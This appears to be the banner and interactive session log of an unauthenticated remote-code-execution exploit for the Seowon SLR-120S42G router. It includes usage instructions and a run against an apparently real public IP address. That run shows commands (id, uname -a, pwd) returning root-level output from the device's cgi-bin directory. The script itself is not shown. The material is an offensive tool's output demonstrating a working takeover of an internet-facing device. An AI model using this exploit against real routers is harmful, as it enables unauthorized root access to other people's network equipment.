 ###########################################################
#    Seowon SLR-120S42G router - RCE (Unauthenticated)    #
#                  BY:Aryan Chehreghani                   #
#        Team:TAPESH DIGITAL SECURITY TEAM IRAN           #
#             mail:aryanchehreghani@yahoo.com             #
#                 -+-USE:python script.py                 #
#         Example Target : http://192.168.1.1:443/        #
###########################################################

=> Enter Target : http://188.211.0.190:443/
~Enter Command $ id
<?xml version="1.0" encoding="UTF-8" ?>
<xml>
<log><![CDATA[uid=0(root) gid=0(root)
]]></log>
</xml>

~Enter Command $ uname -a
<?xml version="1.0" encoding="UTF-8" ?>
<xml>
<log><![CDATA[Linux gdm7243 3.10.0-uc0 #1 Tue Dec 26 16:01:36 KST 2017 armv6b GNU/Linux
]]></log>
</xml>

~Enter Command $ pwd
<?xml version="1.0" encoding="UTF-8" ?>
<xml>
<log><![CDATA[/home/www/cgi-bin
]]></log>
</xml>

~Enter Command $